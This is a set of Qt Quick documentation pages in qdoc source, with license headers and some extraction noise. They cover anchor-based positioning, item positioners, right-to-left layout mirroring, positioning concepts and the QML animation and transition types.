
\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* SQT BEGIN LICENSE:FDLS

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://gt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtquick-positioning-anchors.html \title Positioning with Anchors \brief placing items with anchor properties

\target anchor-layout

In addition to the more traditional \l Grid, \l Row, and \l Column,

Qt Quick also provides a way to layout items using the concept of \e anchors.

Each item can be thought of as having a set of 7 invisible "anchor lines":

\l {Item::anchors.left}{left}, \l {Item::anchors.horizontalCenter}{horizontalCenter},

\l {Item::anchors.right}{right}, \l {Item::anchors.top}{top},

\l {Item::anchors.verticalCenter}{verticalCenter}, \l {Item::anchors.baseline}{baseline},

and \l {Item::anchors.bottom}{bottom}.

\image edges\_qml.png

The baseline (not pictured above) corresponds to the imaginary line on which

text would sit. For items with no text it is the same as \e top.

The Qt Quick anchoring system allows you to define relationships between the anchor lines of different items. For example, you can write:

\code

\*\*

```
Rectangle { id: rect1; ... }
```
Rectangle { id: rect2; anchors.left: rect1.right; ... }

\endcode

In this case, the left edge of \e rect2 is bound to the right edge of \e rect1, producing the following:

\image edge1.png

You can specify multiple anchors. For example:

\code

Rectangle { id: rect1; ... }

Rectangle { id: rect2; anchors.left: rect1.right; anchors.top: rect1.bottom; ... }

\endcode

\image edge3.png

By specifying multiple horizontal or vertical anchors you can control the size of an item. Below, \e rect2 is anchored to the right of \e rect1 and the left of \e rect3. If either of the blue rectangles are moved, \e rect2 will stretch and shrink as necessary:

\code

Rectangle { id: rect1; x: 0; ... }

Rectangle { id: rect2; anchors.left: rect1.right; anchors.right: rect3.left; ... }

Rectangle { id: rect3; x: 150; ... }

\endcode

\image edge4.png

There are also some convenience anchors. anchors.fill is a convenience that is the same as setting the left,right,top and bottom anchors

to the left,right,top and bottom of the target item. anchors.centerIn is another convenience anchor, and is the same as setting the verticalCenter

and horizontalCenter anchors to the verticalCenter and horizontalCenter of the target item.

\section1 Anchor Margins and Offsets

The anchoring system also allows \e margins and \e offsets to be specified for an item's anchors. Margins specify the amount of empty space to leave to the outside of an item's anchor, while offsets allow positioning to be manipulated using the center anchor lines. An item can specify its anchor margins individually through \l {Item::anchors.leftMargin}{leftMargin}, \l {Item::anchors.rightMargin}{rightMargin}, \l {Item::anchors.topMargin}{topMargin} and \l {Item::anchors.bottomMargin}{bottomMargin}, or use \l {Item::}{anchors.margins} to specify the same margin value for all four edges. Anchor offsets are specified using \l {Item::anchors.horizontalCenterOffset}{horizontalCenterOffset}, \l {Item::anchors.verticalCenterOffset}{verticalCenterOffset} and

\l {Item::anchors.baselineOffset}{baselineOffset}.

\image margins\_qml.png

The following example specifies a left margin:

\code

Rectangle { id: rect1; ... }

Rectangle { id: rect2; anchors.left: rect1.right; anchors.leftMargin: 5; ... }

\endcode

In this case, a margin of 5 pixels is reserved to the left of \e rect2, producing the following:

\image edge2.png

\note Anchor margins only apply to anchors; they are \e not a generic means of applying margins to an \l Item.

If an anchor margin is specified for an edge but the item is not anchored to any item on that

edge, the margin is not applied.

\section1 Changing Anchors

Qt Quick provides the AnchorChanges type for specifying the anchors in a state.

\qml

State {

name: "anchorRight"

AnchorChanges {

target: rect2

anchors.right: parent.right

anchors.left: undefined //remove the left anchor

}

}

\endqml

AnchorChanges can be animated using the AnchorAnimation type.

\qml

Transition {

AnchorAnimation {} //animates any AnchorChanges in the corresponding state change

}

\endqml

Anchors can also be changed imperatively within JavaScript. However, these changes should be

carefully ordered, or they may produce unexpected outcomes. The following example illustrates the issue:

\table

\row

\li

\code

//bad code

Rectangle {

width: 50

anchors.left: parent.left

```
 function reanchorToRight() {
     anchors.right = parent.right
     anchors.left = undefined
   }
 }
 \endcode
```
\li

\image anchor\_ordering\_bad.png

\endtable

When \c reanchorToRight is called, the function first sets the right anchor. At that point, both left and right anchors are set, and the item will be stretched horizontally to fill its parent. When the left anchor is unset, the new width will remain. Thus when updating anchors within JavaScript, you should first unset any anchors that are no longer required, and only then set any new anchors that are required,

as shown below:

```
\table
\row
\li
   \qml
   Rectangle {
     width: 50
     anchors.left: parent.left
```

```
 function reanchorToRight() {
     anchors.left = undefined
     anchors.right = parent.right
   }
 }
 \endqml
```
\li

```
 \image anchor_ordering.png
```
\endtable

Because the evaluation order of bindings is not defined, it is not recommended to change anchors via conditional bindings, as this can lead to the ordering issue described above. In the following example the Rectangle will eventually grow to the full width of its parent, because both left and right anchors will be simultaneously set during binding update.

\code

```
//bad code
```
Rectangle {

width: 50; height: 50

anchors.left: state == "right" ? undefined : parent.left;

```
 anchors.right: state == "right" ? parent.right : undefined;
```
}

```
\endcode
```
This should be rewritten to use AnchorChanges instead, as AnchorChanges will automatically handle

ordering issues internally.

## \section1 Restrictions

For performance reasons, you can only anchor an item to its siblings and direct parent. For example, the following anchor is invalid and would produce a warning:

```
\code
//bad code
Item {
   id: group1
   Rectangle { id: rect1; ... }
}
Item {
   id: group2
  Rectangle { id: rect2; anchors.left: rect1.right; ... } // invalid anchor!
```

```
}
```

```
\endcode
```
Also, anchor-based layouts cannot be mixed with absolute positioning. If an item specifies its

\l {Item::}{x} position and also sets \l {Item::}{anchors.left},

or anchors its left and right edges but additionally sets a \l {Item::}{width}, the

result is undefined, as it would not be clear whether the item should use anchoring or absolute positioning. The same can be said for setting an item's \l {Item::}{y} and \l {Item::}{height} with \l {Item::}{anchors.top} and \l {Item::}{anchors.bottom}, or setting \l {Item::}{anchors.fill}

as well as \l {Item::}{width} or \l {Item::}{height}. The same applies when using positioners such as Row and Grid, which may set the item's  $\lvert \{ \text{Item} : \} \{x\} \text{ and } \lvert \{ \text{Item} : \} \{y\} \text{ properties.}$ If you wish to change from using

anchor-based to absolute positioning, you can clear an anchor value by setting it to \c undefined.

\*/

layouts.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software \*\* Foundation and appearing in the file included in the packaging of \*\* this file. Please review the following information to ensure \*\* the GNU Free Documentation License version 1.3 requirements \*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

# $/*!$

\ingroup qtquick-positioners \page qtquick-positioning-layouts.html \title Item Positioners

Positioner items are container items that manage the positions of items in a declarative user interface. Positioners behave in a similar way to the \I{Qt Widgets}{layout managers} used with standard Qt widgets, except that they are also containers in their own right.

Positioners make it easier to work with many items when they need to be arranged in a regular layout.

\I{Qt Quick Layouts} can also be used to arrange Qt Quick items in a user interface. They manage both the positions and the sizes of items on a declarative user interface, and are well suited for resizable user interfaces.

\section1 Positioners

A set of standard positioners are provided in the basic set of Qt Quick graphical types:

\generatelist{related}

\section2 Column

\div {class="float-right"}

\inlineimage qml-column.png

\enddiv

\l Column items are used to vertically arrange items. The following example uses a Column item to arrange three \l Rectangle items in an area defined by an outer \l Item. The \l{Column::spacing}{spacing} property is set to include a small amount of space between the rectangles.

\snippet qml/column/column.qml document

Note that, since Column inherits directly from Item, any background color must be added to a parent Rectangle, if desired.

\section2 Row

\div {class="float-right"} \inlineimage qml-row.png \enddiv

\l Row items are used to horizontally arrange items. The following example uses a Row item to arrange three rounded \l Rectangle items in an area defined by an outer colored Rectangle. The \l{Row::spacing}{spacing} property is set to include a small amount of space between the rectangles.

We ensure that the parent Rectangle is large enough so that there is some space left around the edges of the horizontally centered Row item.

\snippet qml/row.qml document

\section2 Grid

\div {class="float-right"} \inlineimage qml-grid-spacing.png \enddiv

\l Grid items are used to place items in a grid or table arrangement. The following example uses a Grid item to place four \l Rectangle items in a 2-by-2 grid. As with the other positioners, the spacing between items can be specified using the \l{Grid::spacing}{spacing} property.

\snippet qml/grid-spacing.qml document

There is no difference between horizontal and vertical spacing inserted between items, so any additional space must be added within the items themselves.

Any empty cells in the grid must be created by defining placeholder items at the appropriate places in the Grid definition.

\section2 Flow

\div {class="float-right"} \inlineimage qml-flow-text1.png \inlineimage qml-flow-text2.png \enddiv

\l Flow items are used to place items like words on a page, with rows or columns of non-overlapping items.

Flow items arrange items in a similar way to \l Grid items, with items arranged in lines along one axis (the minor axis), and lines of items placed next to each other along another axis (the major axis). The direction of flow, as well as the spacing between items, are controlled by the \I{Flow::}{flow} and \I{Flow::}{spacing} properties.

The following example shows a Flow item containing a number of \l Text child items. These are arranged in a similar way to those shown in the screenshots.

\snippet qml/flow.qml document

The main differences between the Grid and Flow positioners are that items inside a Flow will wrap when they run out of space on the minor axis, and items on one line may not be aligned with items on another line if the items do not have uniform sizes. As with Grid items, there is no independent control of spacing between items and between lines of items.

\section1 Other Ways to Position Items

There are several other ways to position items in a user interface. In addition to the basic technique of specifying their coordinates directly, they can be positioned relative to other items with \l{anchor-layout}{anchors}, or used with \l{QML Data Models} such as

\l{QML Data Models#VisualItemModel}{VisualItemModel}.

\*/

righttoleft.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\page qtquick-positioning-righttoleft.html \title Right-to-left User Interfaces \brief switching text flow and layout \section1 Overview

This chapter discusses different approaches and options available for implementing right-to-left language support for Qt Quick applications. Some common right-to-left languages include Arabic, Hebrew,

Persian and Urdu. Most changes include making sure that text translated to right-to-left languages is properly aligned to the right, and horizontally ordered content in views, lists and grids flows correctly from the right to left.

In right-to-left language speaking cultures, people naturally scan and read graphic elements and text from the right to left. The general rule of thumb is that content (like photos, videos and maps) is not mirrored, but positioning of the content (like application layouts and the flow of visual elements) is mirrored. For example, photos shown in chronological order should flow from right to left, the low end range of the horizontal sliders should be located at the right side of the slider, and text lines should be aligned to the right side of the available text area. The location of visual elements should not be mirrored when the position is related to a content; for example, when a position marker is shown to indicate a location on a map. Also, there are some special cases you may need to take into account where right-to-left language speakers are used to left-to-right positioning, for example when using number dialers in phones and media play, pause, rewind and forward buttons in music players.

#### \section1 Text Alignment

(This applies to the \l Text, \l TextInput and \l TextEdit types.)

When the horizontal alignment of a text item is not explicitly set, the text element is automatically aligned to the natural reading direction of the text. By default left-to-right text like English is aligned to the left side of the text area, and right-to-left text like Arabic is aligned to the right side of the text area. The alignment of a text element with empty text takes its alignment cue from \l QInputMethod::inputDirection(), which is based on the active system locale.

This default locale-based alignment can be overridden by setting the \c horizontalAlignment property for the text element, or by enabling layout mirroring using the \l LayoutMirroring attached property, which causes any explicit left and right horizontal alignments to be mirrored. Note that when \I LayoutMirroring is set, the \c horizontalAlignment property value remains unchanged; the effective alignment of the text element that takes the mirroring into account can be read from the \c effectiveHorizontalAlignment property.

\snippet qml/righttoleft.qml 0

\section1 Layout Direction of Positioners and Views

(This applies to the \l Row, \l Grid, \l Flow, \l ListView and \l GridView types.)

From Qt Quick 1.1 onwards, types used for horizontal positioning and model views have gained a  $\csc$ layoutDirection property for controlling the horizontal direction of the layouts. Setting \c layoutDirection to

\c Qt.RightToLeft causes items to be laid out from the right to left. By default Qt Quick follows

the left-to-right layout direction.

The horizontal layout direction can also be reversed through the \l LayoutMirroring attached property.

This causes the effective \c layoutDirection of positioners and views to be mirrored. Note the actual value

of the \c layoutDirection property will remain unchanged; the effective layout direction of positioners and

views that takes the mirroring into account can be read from the \c effectiveLayoutDirection property.

\snippet qml/righttoleft.qml 1

\section1 Layout Mirroring

The attached property \l LayoutMirroring is provided as a convenience for easily implementing right-toleft

support for existing left-to-right Qt Quick applications. It mirrors the behavior of \l {anchor-layout}

{Item anchors}, the layout direction of \l{Item Positioners}{positioners} and

\l{qtquick-modelviewsdata-modelview.html}{model views}, and the explicit text alignment of QML text types.

You can enable layout mirroring for a particular \I Item:

\snippet qml/righttoleft.qml 2

Or set all child types to also inherit the layout direction:

\snippet qml/righttoleft.qml 3

Applying mirroring in this manner does not change the actual value of the relevant anchor,

\c layoutDirection or \c horizontalAlignment properties. The separate read-only property

\c effectiveLayoutDirection can be used to query the effective layout

direction of positioners and model views that takes the mirroring into account. Similarly the \I Text,

\l TextInput and \l TextEdit types have gained the read-only property \c effectiveHorizontalAlignment

for querying the effective visual alignment of text. For anchors, the read only

\l {Item::anchors.top}{anchors.mirrored} property reflects whether anchors have been mirrored.

Note that application layouts and animations that are defined using \l {Item::}{x} property values (as

opposed to anchors or positioner types) are not affected by the \l LayoutMirroring attached property.

Therefore, adding right-to-left support to these types of layouts may require some code changes to your application,

especially in views that rely on both the anchors and x coordinate-based positioning. Here is one way to use

the \l LayoutMirroring attached property to apply mirroring to an item that is positioned using \l {Item::}{x}

coordinates:

\snippet qml/righttoleft.qml 4

Not all layouts should necessarily be mirrored. There are cases where a visual type is positioned to the right side of the screen for improved one-handed use, because most people are right-handed, and not

because of the reading direction. In the case that a child type should not be affected by mirroring, set the \l {LayoutMirroring::enabled}{LayoutMirroring.enabled} property for that type to false.

Qt Quick is designed for developing animated, fluid user interfaces. When mirroring your application, remember to test that

the animations and transitions continue to work as expected. If you do not have the resources to add right-to-left support for your application, it may be better to just keep the application layouts left aligned and just make sure that text is translated and aligned properly.

\section1 Mirroring Icons

(This applies to \l Image, \l BorderImage and \l AnimatedImage types.)

Most images do not need to be mirrored, but some directional icons, such as arrows, may need to be mirrored.

The painting of these icons can be mirrored with a dedicated \c mirror property introduced in Qt Quick 1.1:

\snippet qml/righttoleft.qml 5

\section1 Default Layout Direction

The \l {QtQml::Qt::application}{Qt.application.layoutDirection} property can be used to query the active layout direction of the

application. It is based on QGuiApplication::layoutDirection(), which most commonly determines the layout

direction from the active language translation file.

To define the layout direction for a particular locale, declare the dedicated string literal

\c QT\_LAYOUT\_DIRECTION in context \c QGuiApplication as either "LTR" or "RTL".

You can do this by first introducing this line

\code

QT\_TRANSLATE\_NOOP("QGuiApplication", "QT\_LAYOUT\_DIRECTION");

\endcode

somewhere in your QML source code and calling \c lupdate to generate the translation source file.

\code

lupdate myapp.qml -ts myapp.ts

\endcode

This will append the following declaration to the translation file, where you can fill in either "LTR" or

"RTL" as the translation for the locale.

\code

<context>

<name>QGuiApplication</name>

<message>

<location filename="myapp.qml" line="33"/>

<source>QT\_LAYOUT\_DIRECTION</source>

<translation type="unfinished">RTL</translation>

</message>

</context>

## \endcode

You can test that the layout direction works as expected by running your Qt Quick application with the compiled translation file:

\code

qmlscene myapp.qml -translation myapp.qm

\endcode

You can test your application in right-to-left layout direction simply by executing qmlscene with a command-line parameter "-reverse":

\code

qmlscene myapp.qml -reverse

\endcode

The layout direction can also be set from C++ by calling the static function \l QGuiApplication::setLayoutDirection():

\code

QGuiApplication app(argc, argv);

app.setLayoutDirection(Qt::RightToLeft);

\endcode

\*/

topic.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of
- \*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $***$ 

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\page qtquick-positioning-topic.html \title Important Concepts In Qt Quick - Positioning \brief Overview of positioning concepts

Visual items in QML can be positioned in a variety of ways. The most important positioning-related concept is that of anchoring, a form of relative positioning where items can be anchored (or attached) to each other at certain boundaries. Other positioning concepts include absolute positioning, positioning with coordinate bindings, positioners, and layouts.

\section1 Manual Positioning

Items can be positioned manually. If the user-interface is going to be static, manual positioning provides the most efficient form of positioning.

In any user-interface, the visual types exist at a particular location in the screen coordinates at any instant in time. While fluidly animated and dynamic user-interfaces are a major focus of Qt Quick, statically-positioned user interfaces are still a viable option. What's more, if the position of those types does not change, it can often be more performant to specify the position manually than to use the more dynamic positioning methods

documented in proceeding sections.

In Qt Quick, every visual object is positioned within the \l{Concepts - Visual Coordinates in Qt Quick}{coordinate system} provided by the Qt Quick visual canvas. As described in that document, the x and y coordinates of a visual object are relative to those of its visual parent, with the top-left corner having the coordinate (0, 0).

Thus, the following example will display two rectangles positioned manually:

\table

\header

\li Example Code

\li Resultant Layout

\row

\li

\qml

import QtQuick 2.0

Item {

width: 200

height: 200

Rectangle {

```
 x: 50
  y: 50
  width: 100
  height: 100
  color: "green"
 }
```

```
 Rectangle {
     x: 100
     y: 100
     width: 50
     height: 50
     color: "yellow"
    }
 \endqml
```

```
 \li
```
}

\image manual-layout.png

\endtable

```
\section1 Positioning With Bindings
```
Items may also be positioned by assigning binding expressions to the properties associated with their location in the visual canvas. This type of positioning is the most highly dynamic, however some performance cost is associated with

positioning items in this manner.

The position and dimensions of a visual object can also be set through property bindings. This has the advantage that the values will automatically be updated as the dependencies of the bindings change. For example, the width of one Rectangle might depend on the width of the Rectangle next to it.

While bindings provide a very flexible and intuitive way of creating dynamic layouts, it should be noted that there is some performance cost associated with them, and where possible, pristine Anchor layouts should be preferred.

### \section1 Anchors

Anchors allows an item to be placed either adjacent to or inside of another, by attaching one or more of the item's anchor-points (boundaries) to an anchor-point of the other. These anchors will remain even if the dimensions or location of one of the items changes, allowing for highly dynamic user-interfaces.

A visual object can be thought of as having various anchor-points (or more correctly, anchor-lines). Other items can be anchored to those points, which means that as any object changes, the other objects which are anchored to it will adjust automatically to maintain the anchoring.

Qt Quick provides anchors as a top-level concept. See the documentation about \l{qtquick-positioning-anchors.html}{positioning with anchors} for in-depth information on the topic.

It is important to note that anchor-based layouts are generally far more performant than binding-based layouts, if pristine. A "pristine" anchor layout is one which uses only anchors (with object nesting) to determine the positioning, whereas a "contaminated" anchor layout is one which uses both anchoring and bindings (either on position-related [x,y] properties or on dimension-related [width,height] properties) to determine the position.

## \section1 Positioners

Qt Quick also provides some built-in positioner items. For many use cases, the best positioner to use is a simple grid, row, or column, and Qt Quick provides items which will position children in these formations in the most efficient manner possible. See the documentation on \l{qtquick-positioning-layouts.html}{item positioners types} for more information about utilizing pre-defined positioners.

#### \section1 Layouts

From Qt 5.1, the module \l {Qt Quick Layouts} can also be used to arrange Qt Quick items in a user interface. Unlike positioners, the types in Qt Quick Layouts manage both the positions and sizes of items in a declarative interface. They are well suited for resizable user interfaces.

\section1 Right-To-Left Support

The directionality of the written form of a language often has a great impact on how the visual types of a user-interface should be positioned. Qt Quick supports right-to-left positioning of types through the predefined-layouts as well as right-to-left text layouts.

Please see the documentation about

\I{qtquick-positioning-righttoleft.html}

{right-to-left support in Qt Quick} for in-depth information on the topic.

# $^*/$

animations.gdoc

 $**$ 

- \*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).
- \*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in
\*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

# $/$ <sup>\*</sup>!

\ingroup qtquick-transitions-animations \page qtquick-statesanimations-animations.html \title Animation and Transitions in Qt Quick \brief the animation system in Qt Quick

\section1 Animation and Transitions Types

\list

\li \l {Transition} - Animates transitions during state changes

\li \l {SequentialAnimation} - Runs animations sequentially

\li \l {ParallelAnimation} - Runs animations in parallel

\li \l {Behavior} - Specifies a default animation for property changes

\li \l {PropertyAction} - Sets immediate property changes during animation

\li \l {PauseAnimation} - Introduces a pause in an animation

\li \l {SmoothedAnimation} - Allows a property to smoothly track a value

\li \l {SpringAnimation} - Allows a property to track a value in a spring-like motion

\li \l {ScriptAction} - Runs scripts during an animation

\endlist

Types that animate properties based on data types

\annotatedlist qtquick-animation-properties

Animations are created by applying animation types to property values. Animation types will interpolate property values to create smooth transitions. As well, state transitions may assign animations to state changes.

To create an animation, use an appropriate animation type for the type of the property that is to be animated, and apply the animation depending on the type of behavior that is required.

\sa {Qt Quick Examples - Animation}

\section1 Triggering Animations

There are several ways of setting animation to an object.

\section2 Direct Property Animation

Animations are created by applying animation objects to property values to gradually change the properties over time. These \e {property animations} apply smooth movements by interpolating values between property value changes. Property animations provide timing controls and allows different interpolations through \l{qml-easing-animation}{easing curves}.

\snippet qml/animation.qml property animation

Specialized property animation types have more efficient implementations than the \l{PropertyAnimation} type. They are for setting animations to different QML types such as \c int, \c color, and rotations. Similarly, the \l{ParentAnimation} can animate parent changes.

See the \l {qml-controlling-animations}{Controlling Animations} section for more information about the different animation properties.

\section2 Using Predefined Targets and Properties

In the previous example, the PropertyAnimation and NumberAnimation objects needed to specify particular \l {PropertyAnimation::}{target} and \l {PropertyAnimation::}{properties} values to specify the objects and properties that should be animated. This can be avoided by using the \e {<Animation> on <Property>} syntax, which specifies the animation is to be applied as a  $\leq$  {property value source}.

Below are two PropertyAnimation objects that are specified using this syntax:

### \qml

import QtQuick 2.0

Rectangle {

id: rect

width: 100; height: 100

color: "red"

PropertyAnimation on x { to: 100 }

PropertyAnimation on y { to: 100 }

### }

\endqml

The animation starts as soon as the rectangle is loaded, and will automatically be

applied to its \c x and \c y values. Since the \e  $\{\langle$ Animation> on  $\langle$ Property>}

syntax has been used, it is not necessary to set the

\l {PropertyAnimation::}{target} value of the PropertyAnimation objects to

\c rect, and neither is it necessary to set the \l {PropertyAnimation::}{property} values to  $\csc x$  and  $\csc y$ .

This can also be used by \l{Playing Animations in Parallel or in Sequence} {grouped animations} to ensure that all animations within a group are applied to the same property. For example, the previous example could instead use SequentialAnimation to animate the rectangle's \c color first to yellow, then to blue:

#### \qml

import QtQuick 2.0

Rectangle {

width: 100; height: 100

color: "red"

```
 SequentialAnimation on color {
```
ColorAnimation { to: "yellow"; duration: 1000 }

```
 ColorAnimation { to: "blue"; duration: 1000 }
```
## }

### }

### \endqml

Since the SequentialAnimation object has been specified on the \c color property using the \e {<Animation> on <Property>} syntax, its child ColorAnimation objects are also automatically applied to this property and do not need to specify \l {PropertyAnimation::}{target} or \l {PropertyAnimation::}{property} animation values.

\keyword qml-transition-animations \section2 Transitions during State Changes

\l{State}{Qt Quick States} are property configurations where a property may have different values to reflect different states. State changes introduce abrupt property changes; animations smooth transitions to produce visually appealing state changes.

The \l{Transition} type can contain animation types to interpolate property changes caused by state changes. To assign the transition to an object, bind it to the \c transitions property.

A button might have two states, the \c pressed state when the user clicks on the button and a \c released state when the user releases the button. We can assign different property configurations for each state. A transition would animate the change from the \c pressed state to the \c released state. Likewise, there would be an animation during the change from the \c released state to the \c pressed state.

\snippet qml/animation.qml transition animation

Binding the \c to and \c from properties to the state's name will assign that particular transition to the state change. For simple or symmetric transitions, setting the to \c to property to the wild card symbol, "\c{\*}", denotes that the transition applies to any state change.

\snippet qml/animation.qml wildcard animation

\section2 Default Animation as Behaviors

Default property animations are set using \e {behavior animations}. Animations declared in \l {Behavior} types apply to the property and animates any property value changes. However, Behavior types have an \c enabled property to purposely enable or disable the behavior animations.

A ball component might have a behavior animation assigned to its  $\csc x$ ,  $\csc y$ , and \c color properties. The behavior animation could be set up to simulate an elastic effect. In effect, this behavior animation would apply the elastic effect to the properties whenever the ball moves.

\snippet qml/animation.qml behavior animation

There are several methods of assigning behavior animations to properties. The \c{Behavior on <property>} declaration is a convenient way of assigning a behavior animation onto a property.

See the \l {Qt Quick Examples - Animation} for a demonstration of behavioral animations.

\section1 Playing Animations in Parallel or in Sequence

Animations can run \e {in parallel} or \e {in sequence}. Parallel animations will play a group of animations at the same time while sequential animations play a group of animations in order: one after the other. Grouping animations in \l{SequentialAnimation} and \l{ParallelAnimation} will play the animations in sequence or in parallel.

A banner component may have several icons or slogans to display, one after the other. The \c opacity property could transform to \c 1.0 denoting an opaque object. Using the \l{SequentialAnimation} type, the opacity animations will play after the preceding animation finishes. The \l{ParallelAnimation} type will play the animations at the same time.

\snippet qml/animation.qml sequential animation

Once individual animations are placed into a SequentialAnimation or ParallelAnimation, they can no longer be started and stopped independently. The sequential or parallel animation must be started and stopped as a group.

The \l SequentialAnimation type is also useful for playing \l{qml-transition-animations}{transition animations} because animations are played in parallel inside transitions.

\keyword qml-controlling-animations

\section1 Controlling Animations

There are different methods to control animations.

\section2 Animation Playback

All animation types inherit from the \l Animation type. It is not possible to create \l Animation objects; instead, this type provides the essential properties and methods for animation types. Animation types have \c{start()}, \c{stop()}, \c{resume()}, \c{pause()}, \c {restart()}, and \c{complete()} -- all of these methods control the execution of animations.

\keyword qml-easing-animation \section2 Easing

Easing curves define how the animation will interpolate between the start value and the end value. Different easing curves might go beyond the defined range of interpolation. The easing curves simplify the creation of animation effects such as bounce effects, acceleration, deceleration, and cyclical animations.

A QML object may have different easing curve for each property animation. There are also different parameters to control the curve, some of which are exclusive to a particular curve. For more information about the easing curves, visit the

\l {PropertyAnimation::easing.type}{easing} documentation.

The \l{animation/easing}{easing example} visually demonstrates each of the different easing types.

\section2 Other Animation Types

In addition, QML provides several other types useful for animation:

### \list

\li PauseAnimation: enables pauses during animations

\li ScriptAction: allows JavaScript to be executed during an animation, and can

be used together with StateChangeScript to reused existing scripts

\li PropertyAction: changes a property \e immediately during an animation,

without animating the property change

\endlist

These are specialized animation types that animate different property types

\list

\li SmoothedAnimation: a specialized NumberAnimation that provides smooth

changes in animation when the target value changes

\li SpringAnimation: provides a spring-like animation with specialized

attributes such as \l {SpringAnimation::}{mass},

\l{SpringAnimation::}{damping} and \l{SpringAnimation::}{epsilon}

\li ParentAnimation: used for animating a parent change (see ParentChange)

\li AnchorAnimation: used for animating an anchor change (see AnchorChanges) \endlist

